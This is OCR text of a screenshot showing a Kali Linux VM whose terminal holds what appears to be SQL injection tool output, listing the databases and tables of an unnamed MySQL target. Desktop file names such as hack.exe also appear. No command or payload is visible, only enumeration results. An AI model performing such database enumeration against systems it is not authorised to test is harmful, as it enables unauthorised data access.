 kali linux 2018 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 17:21 1
Automatic suspend
Computer will suspend very soon because of inactivity.
hack.exe charan.exe
root@kali: ~
File Edit View Search Terminal Help
back-end DBMS: MySQL >= 5.0
[17:20:40] [INFO] fetching database names
[17:20:40] [INFO] used SQL query returns 2 entries
[17:20:40] [INFO] resumed: information_schema
[17:20:40] [INFO] resumed: info
available databases [2]:
[*] info
[*] information_schema
[17:20:40] [INFO] fetching tables for databases: 'info, information_schema'
[17:20:40] [INFO] used SQL query returns 101 entries
Database: info
[36 tables]
+---------------------------------------+
| admnsthub |
| backlog |
| blog_details |
| contact |
| dataPages |
| demoDB |
| depthub |
| downloadshub |
| e_source |
| employer_definition_table |
| employer_table |
| exam |
charan.apk
Right Ctrl
ENG
17:21
03-07-2021